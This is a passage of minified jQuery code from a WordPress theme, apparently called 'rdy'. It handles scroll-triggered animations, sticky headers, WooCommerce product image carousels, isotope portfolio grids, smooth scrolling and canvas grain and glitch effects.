ion(){a(this).velocity("stop").velocity({translateY:10},b),a(this).hasClass("anm-arrow-mout")||a(this).velocity({translateY:0},b)}),a(this).hasClass("anm-arrow-mout")&&a(this).mouseleave(function(){a(this).velocity("stop").velocity({translateY:0},b)})}),a(".animate-element:not(.start-animation):not(.client-logo)").each(function(){var b=a(this);a(this).waypoint(function(a){"down"===a&&b.data("animation-class")&&(b.hasClass("start-animation")||b.hasClass("animation-triggered")||(b.addClass("animation-triggered"),b.addClass(b.data("animation-class")),b.addClass("start-animation animated"),b.css("opacity","1")))},{offset:"100%"}),a(this).hasClass("animate-loop")&&a(this).waypoint(function(a){"up"===a&&b.data("animation-class")&&b.hasClass("start-animation")&&(b.removeClass(b.data("animation-class")),b.removeClass("start-animation animated animation-triggered"),b.css("opacity","0"))},{offset:"110%"})}),a(".rdy-clients-shortcode.with-animation-fadein:not(.is-hover)").each(function(){var b=a(this),c=!0;b.hasClass("animate-loop")&&(c=!1),a(this).waypoint(function(c){if("down"===c){var d=0;b.find(".client-logo").each(function(){a(this).velocity("stop").velocity({opacity:1},{duration:300,delay:d}),d+=300})}},{offset:"95%",triggerOnce:c}),b.hasClass("animate-loop")&&a(this).waypoint(function(a){"up"===a&&b.find(".client-logo").velocity("stop").css({opacity:0})},{offset:"110%",triggerOnce:c})}),a(".vc_custom_heading[data-text-animate]").each(function(){var b=a(this);a(this).waypoint(function(c){if("down"===c&&!b.hasClass("text-animation-triggered")){var d=0;b.data("text-animate-delay")&&(d=b.data("text-animate-delay"));var e="transition.fadeIn";"fadeIn"===b.data("text-animate-type")?e="transition.fadeIn":"slideUpIn"===b.data("text-animate-type")&&(e="transition.slideUpIn");var f;"char"===b.data("text-animate")?(f={stagger:250,duration:550},"fast"===b.data("text-animate-speed")?f={stagger:100,duration:200}:"middle"===b.data("text-animate-speed")&&(f={stagger:160,duration:300}),b.find("span").blast({delimiter:"word"}),setTimeout(function(){b.addClass("text-animation-triggered"),b.find(".blast-root span.blast").each(function(){a(this).removeClass("blast"),a(this).blast({delimiter:"char",tag:"em"})}),b.find(".blast-root em.blast").velocity(e,f)},d)):"word"===b.data("text-animate")&&(f={stagger:800,duration:1e3},"fast"===b.data("text-animate-speed")?f={stagger:250,duration:500}:"middle"===b.data("text-animate-speed")&&(f={stagger:400,duration:600}),setTimeout(function(){b.addClass("text-animation-triggered"),b.find("span").blast({delimiter:"word"}).velocity(e,f)},d))}},{offset:"100%"})})}function y(){a(window).width()>992&&a(".rdy_separator.animate:not(.start-animation)").each(function(){var b=a(this),c=!0;b.hasClass("animate-loop")&&(c=!1),a(this).waypoint(function(a){if("down"===a&&!b.hasClass("animation-triggered")){var c=b.data("animation-delay")?b.data("animation-delay"):0;b.hasClass("start-animation")||b.hasClass("animation-triggered")||(b.addClass("animation-triggered"),setTimeout(function(){b.addClass(b.data("animation-class")),b.addClass("start-animation")},c))}},{offset:"90%",triggerOnce:c}),b.hasClass("animate-loop")&&a(this).waypoint(function(a){"up"===a&&(b.removeClass("animation-triggered"),b.removeClass("start-animation"))},{offset:"110%",triggerOnce:c})})}function A(){var b=window.innerWidth<=992;if(!a("body.with-slide-topbar").length&&!b)return!1;R=a("#top-bar").exists()&&"none"!==a("#top-bar").css("display")?a("#top-bar").innerHeight():0,Q=R;var c=a(window).scrollTop(),d=0,e=0;a("#wpadminbar").exists()&&(d=e=a("#wpadminbar").height()),c>Q&&!b?a("#header").hasClass("m-fixed")||a("#header, #header-menu").addClass("m-fixed").css({top:e}):S&&d&&c>d&&window.innerWidth<=600?(a("#header").addClass("m-fixed").css("top",0,"important"),a("#mobile-menu").addClass("m-fixed").css("top",0,"important")):S&&d&&c<d&&window.innerWidth<=600?(a("#header").removeClass("m-fixed").css({top:"auto"}),a("#mobile-menu").removeClass("m-fixed").css({top:"auto"})):a("#header").hasClass("m-fixed")&&a("#header, #header-menu").removeClass("m-fixed").css({top:"auto"}),a(window).width()<=992&&a("#mobile-menu").css("max-height",a(window).height())}function B(){return!rdyGlobals.isMobile&&void a('.site-content.project .illustrations-container .illustrations .illustration-inner[data-video="1"]').each(function(b){
var c,d;if(a(this).parents("#page-header-bg").length>0){if(a(".container-wrap.auto-height").length>0)return!1;c=a(this).parents("#page-header-bg").outerHeight(),d=a(this).parents("#page-header-bg").outerWidth()}else if(a(this).parents(".illustration").length>0){if(a(".container-wrap.auto-height").length>0)return!1;c=a(this).parents(".illustration").outerHeight(),d=a(this).parents(".illustration").outerWidth()}else c=a(this).parents(".wpb_row").outerHeight(),d=a(this).parents(".wpb_row").outerWidth();a(this).width(d),a(this).height(c);var e=d/W,f=(c-c)/X,g=e>f?e:f;Y=1280/720*(c+40),g*W<Y&&(g=Y/W),a(this).find("video, .mejs-overlay, .mejs-poster").width(Math.ceil(g*W+0)),a(this).find("video, .mejs-overlay, .mejs-poster").height(Math.ceil(g*X+0)),a(this).css("left",-(a(this).find("video").width()-d)/2),a(this).css("top",-(a(this).find("video").height()-c)/2)})}if(rdyGlobals.isMobile&&a("rdy-portfolio-container .rdy_portfolio[data-top-bottom]").length&&a("rdy-portfolio-container .rdy_portfolio").removeAttr("data-top-bottom data-bottom"),a(".variations select").length&&a(".variations select").select2({allowClear:!0,minimumResultsForSearch:-1,dropdownAutoWidth:!0,dropdownCssClass:"woo-orderby-dropdown"}),a(".woocommerce .orderby").length&&a(".orderby").select2({allowClear:!0,minimumResultsForSearch:-1,dropdownAutoWidth:!0,dropdownCssClass:"woo-orderby-dropdown"}),a(".woocommerce-page.single-product").length){if(a("#woo-images1.owl-carousel").length){var C=a("#woo-images1"),D=a("#woo-images2"),E=!1;C.owlCarousel({autoHeight:!1,dots:!1,nav:!0,navText:['<i class="gi gi-arrow-left"></i>','<i class="gi gi-arrow-right"></i>'],items:1,loop:!1}).on("change.owl.carousel",function(a){a.namespace&&"position"===a.property.name&&!E&&(E=!0,D.find(".owl-item").removeClass("synced").eq(a.relatedTarget.relative(a.property.value)).addClass("synced"),D.trigger("to.owl.carousel",[a.relatedTarget.relative(a.property.value),300,!0]),E=!1)}).data("owl.carousel"),D.owlCarousel({items:4,nav:!1,dots:!1}).on("click",".owl-item",function(b){b.preventDefault(),C.trigger("to.owl.carousel",[a(b.target).parents(".owl-item").index(),300,!0])}).on("change.owl.carousel",function(a){}).data("owl.carousel")}a("#woo-images1 a").magnificPopup({type:"image",mainClass:"mfp-zoom-in",gallery:{enabled:!0},tLoading:"",closeBtnInside:!1,closeMarkup:'<button title="%title%" type="button" class="mfp-close"></button>',removalDelay:400}),a(document).on("found_variation","form.cart",function(b,c){var d=a(".product"),e=d.find("div.images .product-big-image .active img:eq(0)"),f=d.find("div.images .product-big-image a.zoom:eq(0)"),g=e.attr("data-o_src"),h=e.attr("data-o_title"),i=e.attr("data-o_alt"),j=f.attr("data-o_href"),k=c.image_src,l=c.image_link,m=c.image_caption,n=c.image_title;C.trigger("to.owl.carousel",[0,1,!0]),D.trigger("to.owl.carousel",[0,1,!0]),k&&k.length>1?(e.attr("src",k).attr("alt",n).attr("title",n),f.attr("href",l).attr("title",m)):(e.attr("src",g).attr("alt",i).attr("title",h),f.attr("href",j).attr("title",h))})}jQuery("header#header-menu.slidedown-full-layout").length||jQuery("ul.sf-menu").superfish({onBeforeShow:function(){var b=a(this),c=b.parent(".menu-depth-0");if(c.length){var d=b.parent(".menu-depth-0").offset().left,e=a(window).width()-b.width()-d;if(e<0){var f=(a(window).width()-b.width())/2,g=d-f;jQuery(this).css("left","-"+g+"px")}else jQuery(this).css("left","0")}}});var F=jQuery("#header-menu"),G=jQuery("#mobile-menu"),H=jQuery("#header-search"),I=jQuery("#header").data("background-appear"),J=jQuery("#header").data("background-color"),K=jQuery("#header").data("items-color"),L=jQuery("#header").data("line-appear"),M=jQuery("#header").data("shadow-appear");if(I>0&&(a(window).scroll(function(){c()}),jQuery("#header-menu").css("background-color","transparent"),K&&jQuery("#header, #header-menu").addClass("mark-"+K+" mark-logo-"+K),a(window).load(function(){c()})),F.hasClass("slidedown-layout")&&F.css({clip:"rect(0px "+a(window).width()+"px 0px 0px)"}),jQuery(".hamburger-icon").click(m),jQuery(".search-icon, #header-search .search-close-icon").click(r),jQuery(".body-overlay").click(function(a){jQuery("html").hasClass("popup_search_opened")&&r(),jQuery("html").hasClass("popup_menu_opened")&&m()}),a(".cart-icon").click(function(){window.location.href=a(this).data("cart-url")}),a(".no-touch .cart-icon").on("mouseenter",function(){if(!a(this).data("init")){a(this).data("init",!0);var b=jQuery(this);jQuery(this).hoverIntent({over:function(){b.find(jQuery(".rdy_minicart_wrapper")).css("z-index",9999).slideDown(150).show(0),rdyGlobals.isMobile||a(this).addClass("hover")},out:function(){b.find(jQuery(".rdy_minicart_wrapper")).css("z-index",0).slideUp(150),rdyGlobals.isMobile||a(this).removeClass("hover")},timeout:150,interval:0}),a(this).trigger("mouseenter")}}),rdyGlobals.isWindowsPhone&&a("body").addClass("ie-mobile"),!a("html").hasClass("old-ie")){rdyGlobals.isPhone=!1,rdyGlobals.isTablet=!1,rdyGlobals.isDesktop=!1;var N=window.getComputedStyle(document.body,":after").getPropertyValue("content");N.indexOf("phone")!==-1&&rdyGlobals.isMobile?rdyGlobals.isPhone=!0:N.indexOf("tablet")!==-1&&rdyGlobals.isMobile?rdyGlobals.isTablet=!0:rdyGlobals.isDesktop=!0,setTimeout(function(){w(),y()},50),rdyGlobals.isMobile||a("html").hasClass("old-ie")||a(window).on("scroll",function(){y()})}var O;if(rdyGlobals.isMobile&&!rdyGlobals.isWindowsPhone?a(window).bind("orientationchange",function(b){clearTimeout(O),O=setTimeout(function(){a(window).trigger("debouncedresize")},200)}):a(window).on("resize",function(){clearTimeout(O),O=setTimeout(function(){a(window).trigger("debouncedresize")},200)}),a("#mobile-menu .container ul li").each(function(){a(this).find("> ul").length>0&&(a(this).addClass("has-ul"),a(this).find("> a > span").append('<div class="fa-sub-indicator"><i class="fa fa-angle-down"></i></div>'))}),a('#mobile-menu .container ul li:has(">ul") > a .fa-sub-indicator').click(function(){return a(this).parent().parent().parent().toggleClass("open"),a(this).parent().parent().parent().find("> ul").stop(!0,!0).slideToggle(),!1}),!rdyGlobals.isMobile&&window.skrollr){var P=skrollr.init({smoothScrolling:!1,forceHeight:!1,mobileCheck:function(){return!1}});P.refresh(),a(window).resize(function(){P.refresh()})}a("body:not(.post-type-archive-rdy_project)").on("click",".section-down-arrow",function(){var b=a(".fancy-header").height()-a(".fancy-header").offset().top;a(window).width()<992?b+=60:a("#header").data("background-appear")&&a("#header-menu.fixed-layout").length&&!a("#header-menu.with-background").length&&(b-=a("#header-menu").height()),a(".fancy-header").velocity("stop").velocity("scroll",{duration:1e3,offset:b+2,easing:"easeInOutCubic"})});var Q,R=0,S=a("#header").hasClass("stiky-mobile");A();var T=s(function(){A()},100);window.addEventListener("resize",T);var U=!1;a(window).scroll(function(){a(this).scrollTop()>50?a(".section-down-arrow").addClass("hidden"):a(".section-down-arrow").removeClass("hidden"),a(window).width()>992?a(this).scrollTop()>500?a(".scroll-top-main").css("display","block").fadeIn(500):a(".scroll-top-main").fadeOut(500):a(this).scrollTop()>300?U||(U=!0,a(".scroll-top-main-mobile").velocity("stop").velocity({translateY:0},{duration:150,easing:[.19,1,.22,1],queue:!1,complete:function(){}})):U&&(U=!1,a(".scroll-top-main-mobile").velocity("stop").velocity({translateY:60},{duration:140,easing:[.19,1,.22,1],queue:!1,complete:function(){}})),A()});var V=a("#wpadminbar").length?70:140;a("header#header").midnight({otherObjects:"#header-menu",otherObjectHeight:!!a("header#header-menu.slidedown-full-layout").length&&V}),a(".scroll-top, .scroll-top-main, .scroll-top-main-mobile").click(function(b){return b.preventDefault(),a("html, body").animate({scrollTop:0},{duration:900,easing:"easeInOutExpo"}),!1}),a(".scroll-top").mouseenter(function(){a(this).find(".icon").velocity("stop").velocity({translateY:-10,opacity:.7},{duration:250,easing:"easeInOut"}).velocity({translateY:0,opacity:1},{duration:250,easing:"easeInOut"})}),"function"==typeof a("#header-menu a").smoothScroll&&(a("#header-menu.slidedown-full-layout").length||a("#header-menu a").smoothScroll({speed:1e3,easing:"easeInOutCubic",animationEngine:"velocity"}),a(".rdy_button, .rev_slider a, .wpb_single_image a, .vc_icon_element a, .wpb_text_column a, .b_icon_with_title a, .vc_column_link, .vc_custom_heading a, .vc_btn3, .vc_icon_element-link").smoothScroll({speed:1e3,easing:"easeInOutCubic",animationEngine:"velocity"})),a("#header-menu.slidedown-full-layout").mousewheel(function(a,b){this.scrollTop-=30*b,a.preventDefault()});var W,X,Y=1200;W=1280,X=720,setTimeout(function(){B()},300),jQuery(window).resize(function(){B()}),a(".vc_progress_bar:not(.open)").waypoint(function(){var b=a(this);setTimeout(function(){b.addClass("open")},500)},{offset:"85%"}),h(),p(),g(),f(),i(),k(),j(),l(),n(),o(),d(),e(),t(),u(),v(),q(),x(),b(),void 0!==jQuery.fn.isotope&&z.isotopeLayout(),z.fxGrainOverlay(),z.fxGlitchOverlay(),z.cascadeAnimation(),a.fn.rdyCountdown&&a(".rdy-countdown-timer").rdyCountdown();var Z=a("body").attr("data-smooth-scrolling"),$=1==Z;0==$&&navigator.platform.toUpperCase().indexOf("MAC")===-1&&!navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&a(window).width()>690&&!function(){function a(){var a=!1;a&&j("keydown",e),s.keyboardSupport&&!a&&i("keydown",e)}function b(){if(document.body){var b=document.body,c=document.documentElement,d=window.innerHeight,e=b.scrollHeight;if(x=document.compatMode.indexOf("CSS")>=0?c:b,q=b,a(),w=!0,top!=self)u=!0;else if(e>d&&(b.offsetHeight<=d||c.offsetHeight<=d)){var f=!1,g=function(){f||c.scrollHeight==document.height||(f=!0,setTimeout(function(){c.style.height=document.height+"px",f=!1},500))};if(c.style.height="auto",setTimeout(g,10),x.offsetHeight<=d){var h=document.createElement("div");h.style.clear="both",b.appendChild(h)}}s.fixedBackground||t||(b.style.backgroundAttachment="scroll",c.style.backgroundAttachment="scroll")}}function c(a,b,c,d){if(d||(d=1e3),l(b,c),1!=s.accelerationMax){var e=+new Date,f=e-C;if(f<s.accelerationDelta){var g=(1+30/f)/2;g>1&&(g=Math.min(g,s.accelerationMax),b*=g,c*=g)}C=+new Date}if(A.push({x:b,y:c,lastX:0>b?.99:-.99,lastY:0>c?.99:-.99,start:+new Date}),!B){var h=a===document.body,i=function(){for(var e=+new Date,f=0,g=0,j=0;j<A.length;j++){var k=A[j],l=e-k.start,m=l>=s.animationTime,n=m?1:l/s.animationTime;s.pulseAlgorithm&&(n=p(n));var o=k.x*n-k.lastX>>0,q=k.y*n-k.lastY>>0;f+=o,g+=q,k.lastX+=o,k.lastY+=q,m&&(A.splice(j,1),j--)}h?window.scrollBy(f,g):(f&&(a.scrollLeft+=f),g&&(a.scrollTop+=g)),b||c||(A=[]),A.length?G(i,a,d/s.frameRate+1):B=!1};G(i,a,0),B=!0}}function d(a){w||b();var d=a.target,e=h(d);if(!e||a.defaultPrevented||k(q,"embed")||k(d,"embed")&&/\.pdf/i.test(d.src))return!0;var f=a.wheelDeltaX||0,g=a.wheelDeltaY||0;return f||g||(g=a.wheelDelta||0),!(s.touchpadSupport||!m(g))||(Math.abs(f)>1.2&&(f*=s.stepSize/120),Math.abs(g)>1.2&&(g*=s.stepSize/120),c(e,-f,-g),void a.preventDefault())}function e(a){var b=a.target,d=a.ctrlKey||a.altKey||a.metaKey||a.shiftKey&&a.keyCode!==z.spacebar;if(/input|textarea|select|embed/i.test(b.nodeName)||b.isContentEditable||a.defaultPrevented||d)return!0;if(k(b,"button")&&a.keyCode===z.spacebar)return!0;var e,f=0,g=0,i=h(q),j=i.clientHeight;switch(i==document.body&&(j=window.innerHeight),a.keyCode){case z.up:g=-s.arrowScroll;break;case z.down:g=s.arrowScroll;break;case z.spacebar:e=a.shiftKey?1:-1,g=-e*j*.9;break;case z.pageup:g=.9*-j;break;case z.pagedown:g=.9*j;break;case z.home:g=-i.scrollTop;break;case z.end:var l=i.scrollHeight-i.scrollTop-j;g=l>0?l+10:0;break;case z.left:f=-s.arrowScroll;break;case z.right:f=s.arrowScroll;break;default:return!0}c(i,f,g),a.preventDefault()}function f(a){q=a.target}function g(a,b){for(var c=a.length;c--;)D[F(a[c])]=b;return b}function h(a){var b=[],c=x.scrollHeight;do{var d=D[F(a)];if(d)return g(b,d);if(b.push(a),c===a.scrollHeight){if(!u||x.clientHeight+10<c)return g(b,document.body)}else if(a.clientHeight+10<a.scrollHeight&&(overflow=getComputedStyle(a,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return g(b,a)}while(a=a.parentNode)}function i(a,b,c){window.addEventListener(a,b,c||!1)}function j(a,b,c){window.removeEventListener(a,b,c||!1)}function k(a,b){return(a.nodeName||"").toLowerCase()===b.toLowerCase()}function l(a,b){a=a>0?1:-1,b=b>0?1:-1,(v.x!==a||v.y!==b)&&(v.x=a,v.y=b,A=[],C=0)}function m(a){if(a){a=Math.abs(a),y.push(a),y.shift(),clearTimeout(E);var b=n(y[0],120)&&n(y[1],120)&&n(y[2],120);return!b}}function n(a,b){return Math.floor(a/b)==a/b}function o(a){var b,c,d;return a*=s.pulseScale,1>a?b=a-(1-Math.exp(-a)):(c=Math.exp(-1),a-=1,d=1-Math.exp(-a),b=c+d*(1-c)),b*s.pulseNormalize}function p(a){return a>=1?1:0>=a?0:(1==s.pulseNormalize&&(s.pulseNormalize/=o(1)),o(a))}var q,r={frameRate:150,animationTime:500,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},s=r,t=!1,u=!1,v={x:0,y:0},w=!1,x=document.documentElement,y=[120,120,120],z={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},s=r,A=[],B=!1,C=+new Date,D={};setInterval(function(){D={}},1e4);var E,F=function(){var a=0;return function(b){return b.uniqueID||(b.uniqueID=a++)}}(),G=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(a,b,c){window.setTimeout(a,c||1e3/60)}}(),H=/chrome/i.test(window.navigator.userAgent),I=null;"onwheel"in document.createElement("div")?I="wheel":"onmousewheel"in document.createElement("div")&&(I="mousewheel"),I&&H&&(i(I,d),i("mousedown",f),i("load",b))}()}),jQuery(document).ready(function(){window.retinizer=function(){if(a("body").hasClass("srcset-enabled")){var b=a("img:not(.retinized)").filter("[srcset]"),c=window.devicePixelRatio?window.devicePixelRatio:1;if(b.each(function(){var b=a(this),d=b.attr("srcset").split(","),e=[],f="";d.forEach(function(b,c){var d=a.trim(b).split(" ");e[d[1]]=d[0]}),f=c>=1.5?"undefined"!=typeof e["2x"]?e["2x"]:e["1x"]:"undefined"!=typeof e["1x"]?e["1x"]:e["2x"],b.attr("src",f).addClass("retinized")}),"undefined"!=typeof rdyGlobals.logoURL){var d=rdyGlobals.logoURL.split(","),e=[];d.forEach(function(b,c){var d=a.trim(b).split(" ");e[d[1]]=d[0]}),c>=1.5?"undefined"!=typeof e["2x"]?rdyGlobals.logoURL=e["2x"]:rdyGlobals.logoURL=e["1x"]:"undefined"!=typeof e["1x"]?rdyGlobals.logoURL=e["1x"]:rdyGlobals.logoURL=e["2x"]}}},retinizer()});var z={};z.cascadeAnimation=function(){"use strict";a.Velocity.RegisterUI("levelup.slideUpIn",{defaultDuration:900,calls:[[{opacity:[1,0],translateY:[0,50],translateZ:0}]]}),a(".vc_row[data-csd-animation], .wpb_column[data-csd-animation]").each(function(){var b=a(this),c=b.data("csd-animation")?b.data("csd-animation"):"transition.fadeIn",d=b.data("csd-animation-delay")?b.data("csd-animation-delay"):600,e=b.data("csd-animation-duration")?b.data("csd-animation-duration"):600;a(this).waypoint(function(f){"down"!=f||b.data("vanimated")||(b.data("vanimated",1),b.hasClass("vc_row")?a("> .row-container > .row-inner > .wpb_column",b).velocity(c,{display:"flex",delay:400,stagger:d,duration:e,easing:"ease-in",begin:function(b){a(this).css({opacity:1})}}):b.hasClass("wpb_column")&&a("> .vc_column-inner > .wpb_wrapper > *",b).velocity(c,{delay:400,stagger:d,duration:e,easing:"ease-in",begin:function(b){a(this).css({opacity:1})}}))},{offset:"80%"})})},z.fxGrainOverlay=function(){"use strict";a(".vc_row > .row-overlay.filmgrain, .wpb_single_image .img-overlay.filmgrain").each(function(){function b(){j=p.width=p.clientWidth,k=p.height=p.clientHeight,l=p.getContext("2d"),l.scale(r,s)}function c(){m=document.createElement("canvas"),m.width=q,m.height=q,n=m.getContext("2d"),o=n.createImageData(q,q)}function d(){for(var a,b=0;b<v;b+=4)a=255*Math.random()|0,o.data[b]=a,o.data[b+1]=a,o.data[b+2]=a,o.data[b+3]=u;n.putImageData(o,0,0)}function e(){l.clearRect(0,0,j,k),l.fillStyle=l.createPattern(m,"repeat"),l.fillRect(0,0,j,k)}function f(){++x%t===0&&(d(),e()),requestAnimationFrame(f)}function g(){j=p.width=i.width(),k=p.height=i.height(),e()}var h=w(),i=a(this);a(this).prepend('<canvas id="'+h+'"></canvas>');var j,k,l,m,n,o,p=document.getElementById(h),q=100,r=1,s=1,t=5,u=60,v=q*q*4,x=0;a(this).imagesLoaded(function(){b(),c(),requestAnimationFrame(f)}),window.addEventListener("resize",g,!1),a(this).resize(g)})},z.fxGlitchOverlay=function(){"use strict";a(".wpb_single_image .img-overlay.glitch").each(function(){var b=new GlitchFx;b.setImagePath(a(this).data("img-src"),!1),a(this).append(b.domElement)}),a("#fancy-header .background-container.glitch").each(function(){if(a(this).hasClass("background-container")&&!a(this).hasClass("fancy_parallax")){var b=new GlitchFx;b.setImagePath(a(this).data("original"),!1),a(this).append(b.domElement)}})},z.fxGlitchOverlayHeader=function(){"use strict";a("#fancy-header .background-container.glitch").each(function(){var b=new GlitchFx;b.setImagePath(a(this).data("original"),!1),a(this).hasClass("background-container")&&a(this).hasClass("fancy_parallax")?a(".fancy_parallax-inner",a(this)).append(b.domElement):a(this).append(b.domElement)})},z.isotopeLayout=function(){"use strict";if(a(".iso-container").length>0){var b,c=[],d=300,e=[];a('[class*="iso-container"]').each(function(){a(this).data();e.push(a(this))});var f=function(){for(var b=0,c=e.length;b<c;b++){var d=a(e[b]);if(d.hasClass("type-height"))m(a(".grid-item",d),0,!1,d);else{var f=d;g(f)}}},g=function(b){imagesLoaded(b,function(){var c=b.data("items-animation")?0:"0.4s";b.hasClass("grid-blog")||b.hasClass("rdy-grid")?b.isotope({transitionDuration:c,itemSelector:".grid-item",layoutMode:"fitRows",fitRows:{columnWidth:".grid-sizer"}}).on("layoutComplete",l(b,0)):b.hasClass("rdy-masonry")&&b.isotope({transitionDuration:c,itemSelector:".grid-item",masonry:{}}).on("layoutComplete",l(b,0)),b.isotope("layout"),setTimeout(function(){a(window).trigger("resize")},150)}),a(window).on("debouncedresize",function(){window.skrollr&&skrollr.get().refresh()})},h=function(){if(a(".rdy-portfolio-container.rdy-masonry-adv").length>0){var b=!1,c=a(".rdy-portfolio-container.rdy-masonry-adv");c.each(function(){var c=a(this);c.imagesLoaded(function(){c.isotope({transitionDuration:0,itemSelector:".grid-item",gutter:0,masonry:{columnWidth:".grid-sizer"}}).on("layoutComplete",l(c,0)),b=!0,c.isotope("layout")}),a(window).on("resize",function(){var d=window.innerWidth,e=1,f=c.data("gutter")?c.data("gutter"):0,g=c.hasClass("no-gutter")?1:0,h=c.attr("data-col"),i=c.parent(".rdy_portfolio_wrap")[0].getBoundingClientRect().width;if(d>=1466){e="undefined"!=typeof h&&h!==!1?h:3;var j=Math.floor(i/e);c.find(".grid-item").each(function(){a(this).css({width:j-2*f+"px",height:.75*j-2*f+"px",margin:f+"px"}),g&&a(this).css({width:j+"px",height:.75*j+"px",margin:"0px"}),a(this).is(".wide")&&a(this).css({width:2*j-2*f+"px"}),g&&a(this).is(".wide")&&a(this).css({width:2*j+"px"}),a(this).is(".tall")&&a(this).css({height:1.5*j-2*f+"px"}),g&&a(this).is(".tall")&&a(this).css({height:1.5*j+"px"}),a(this).is(".wide-tall")&&a(this).css({width:2*j-2*f+"px",height:1.5*j-2*f+"px"}),g&&a(this).is(".wide-tall")&&a(this).css({width:2*j+"px",height:1.5*j+"px"})})}else if(d>1024)e="undefined"!=typeof h&&h!==!1?h:3,j=Math.floor(i/e),c.find(".grid-item").each(function(){a(this).css({width:j-2*f+"px",height:.75*j-2*f+"px",margin:f+"px"}),g&&a(this).css({width:j+"px",height:.75*j+"px",margin:"0px"}),a(this).is(".wide")&&a(this).css({width:2*j-2*f+"px"}),g&&a(this).is(".wide")&&a(this).css({width:2*j+"px"}),a(this).is(".tall")&&a(this).css({height:1.5*j-2*f+"px"}),g&&a(this).is(".tall")&&a(this).css({height:1.5*j+"px"}),a(this).is(".wide-tall")&&a(this).css({width:2*j-2*f+"px",height:1.5*j-2*f+"px"}),g&&a(this).is(".wide-tall")&&a(this).css({width:2*j+"px",height:1.5*j+"px"})});else if(d>767){var e=3;j=Math.floor(i/e),c.find(".grid-item").each(function(){a(this).css({width:j-2*f+"px",height:.75*j-2*f+"px",margin:f+"px"}),g&&a(this).css({width:j+"px",height:.75*j+"px",margin:"0px"}),a(this).is(".wide")&&a(this).css({width:2*j-2*f+"px"}),g&&a(this).is(".wide")&&a(this).css({width:2*j+"px"}),a(this).is(".tall")&&a(this).css({height:1.5*j-2*f+"px"}),g&&a(this).is(".tall")&&a(this).css({height:1.5*j+"px"}),a(this).is(".wide-tall")&&a(this).css({width:2*j-2*f+"px",height:1.5*j-2*f+"px"}),g&&a(this).is(".wide-tall")&&a(this).css({width:2*j+"px",height:1.5*j+"px"})})}else if(d>479){var e=1;j=Math.floor(i/e),c.find(".grid-item").each(function(){a(this).css({width:j-2*f+"px",height:.75*j-2*f+"px",margin:f+"px"}),g&&a(this).css({width:j+"px",height:.75*j+"px",margin:"0px"}),a(this).is(".wide")&&a(this).css({width:j-2*f+"px"}),g&&a(this).is(".wide")&&a(this).css({width:j+"px"}),a(this).is(".tall")&&a(this).css({height:1.5*j-2*f+"px"}),g&&a(this).is(".tall")&&a(this).css({height:1.5*j+"px"}),a(this).is(".wide-tall")&&a(this).css({width:j-2*f+"px",height:.75*j-2*f+"px"}),g&&a(this).is(".wide-tall")&&a(this).css({width:j+"px",height:.75*j+"px"})})}else if(d<=479){var e=1;j=Math.floor(i/e),c.find(".grid-item").each(function(){a(this).css({width:j-2*f+"px",height:.75*j-2*f+"px",margin:f+"px"}),g&&a(this).css({width:j+"px",height:.75*j+"px",margin:"0px"}),a(this).is(".wide")&&a(this).css({width:j-2*f+"px"}),g&&a(this).is(".wide")&&a(this).css({width:j+"px"}),a(this).is(".tall")&&a(this).css({height:1.5*j-2*f+"px"}),g&&a(this).is(".tall")&&a(this).css({height:1.5*j+"px"}),a(this).is(".wide-tall")&&a(this).css({width:j-2*f+"px",height:.75*j-2*f+"px"}),g&&a(this).is(".wide-tall")&&a(this).css({width:j+"px",height:.75*j+"px"})})}return b&&c.isotope("layout"),e}).resize()})}},i=function(b,c,d){var e="transition.fadeIn";"fadeIn"==c?e="transition.fadeIn":"slideUpBigIn"==c?e="transition.slideUpBigIn":"expandIn"==c&&(e="transition.expandIn");var f;if(d)var g=750,h=0;else{var g=600,h=500;"fast"==f&&(g=900,h=300)}a("> .hentry",b).removeClass("fade-out").addClass("start_animation"),a("> .hentry",b).velocity("stop").velocity(e,{duration:g,delay:h,drag:!0,display:"auto",easing:[.17,.67,.83,.67]})},j=function(e){b||(b=window.setInterval(function(){if(c.length||(window.clearInterval(b),b=null),c.length){var d=a(c.shift());i(d,e,!0),j(e)}},d))},k=function(b,d,e,f){b.waypoint(function(b){e?(c.push(this),j(d)):i(a(this),d,!1)},{offset:f,triggerOnce:!0})},l=function(b,c,d){var e=b.data("items-animation"),f=b.data("items-animation-queue");if(e){if(f)var g="95%";else var g="85%";a.each(b.find(".grid-item"),function(b,c){a(c).hasClass("do-animation")&&k(a(c),e,f,g)})}},m=function(b,c,d,e){var f=(b.length-c,e.data("items-animation")),g=e.data("items-animation-queue");if(f){if(g)var h="95%";else var h="85%";a.each(b,function(b,c){var e;e=a(d?c.element:c),k(e,f,g,h)})}},n=function(){var b,c=a(".infinite-scroll .iso-container"),d=!!a(".infinite-scroll .rdy-masonry, .infinite-scroll .rdy-grid").length;c.length>0&&(b=a(c[0]),b.infinitescroll({navSelector:".paginator .page-nav",nextSelector:".paginator .page-nav a:first",itemSelector:".grid-item",animate:!1,maxPage:a(".paginator").data("max-pages"),loading:{finishedMsg:"",msg:a('<div class="loader"><div class="circle"></div></div>'),msgText:"",selector:".infinite-loading",speed:0},errorCallback:function(){a(".infinite-loading, .rdy-load-more").hide(0)}},function(c){var e=jQuery(c);b.append(b.find(".grid-sizer")),d&&(e.imagesLoaded(function(){b.isotope("appended",e)}),a(window).trigger("resize")),m(c,0,!1,b)}),b.hasClass("load-button-style")&&(a(window).unbind(".infscr"),a(".rdy-load-more").click(function(a){return a.preventDefault(),b.infinitescroll("retrieve"),!1})))};a(".filter_portfolio").on("click",".filter",function(d){var e=a(this),f=[],g=e.parents(".filter_portfolio").next(".rdy-portfolio-container"),h=g.data().isotope.options.transitionDuration;if(!e.hasClass(".current")){window.clearInterval(b),b=null,c=[],a("> .grid-item",g).waypoint("destroy"),a.each(a("> .grid-item > .hentry",g),function(b,c){0==h&&a(c).velocity("stop").velocity("transition.expandOut",{duration:300,drag:!0,display:"auto",easing:[.17,.67,.83,.67]})});var i=e.parents(".filter_holder");i.find(".current").removeClass("current"),e.addClass("current");var j=a(this).attr("data-filter");setTimeout(function(){g.isotope({filter:function(){var b=a(this),c="*"==j||b.hasClass(j);return 